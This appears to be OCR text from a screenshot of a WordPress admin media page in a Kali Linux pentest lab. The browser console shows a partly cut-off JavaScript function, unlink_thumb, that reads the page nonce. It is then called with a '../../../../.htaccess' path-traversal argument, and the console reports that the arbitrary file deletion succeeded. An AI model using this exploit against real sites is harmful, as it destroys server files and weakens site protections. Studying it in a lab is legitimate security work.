 192.168.57.174/wp-admin/post.php?post=9&action=edi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shiftdel 0 New View Attachment Page Howdy, intern
Screen Options Help
Edit Media Add New
images
Permalink: http://192.168.57.174/?attachment_id=9
PNG
Save
Uploaded on: Feb 19, 2025 @ 15:50
File URL:
http://192.168.57.174/wp-content/uploa
File name: images.png
File type: PNG
File size: 4 KB
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page uses the non standard property “zoom”. Consider using calc() in the relevant property values, or using “transform” along post.php
with “transform-origin: 0 0”.
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php:9:552
allow pasting
Uncaught SyntaxError: unexpected token: identifier [Learn More] debugger eval code:1:6
function unlink_thumb(thumb) {
$nonce_id = document.getElementById("_wpnonce").value
if (thumb == null) {
console.log("specify a file to delete")…
undefined
unlink_thumb("../../../../.htaccess")
undefined
Arbitrary file deletion of ../../../../.htaccess succeed! debugger eval code:33:23